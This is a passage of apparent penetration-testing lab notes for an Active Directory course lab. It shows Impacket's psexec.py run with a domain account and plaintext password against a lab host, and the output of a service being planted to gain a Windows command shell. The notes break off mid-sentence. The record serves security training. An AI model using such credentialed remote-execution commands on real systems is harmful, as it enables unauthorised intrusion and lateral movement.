 (fish㉿kali)-[~/…/pen-200/labs/AD2/tools]
$ python3 psexec.py xor.com/sqlServer:shantewhite@10.11.1.121
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] Requesting shares on 10.11.1.121.....
[*] Found writable share ADMIN$
[*] Uploading file INJWvRpb.exe
[*] Opening SVCManager on 10.11.1.121.....
[*] Creating service OSNM on 10.11.1.121.....
[*] Starting service OSNM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.504]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
start_date: N/A
Message signing
Foothold
As we have a password we can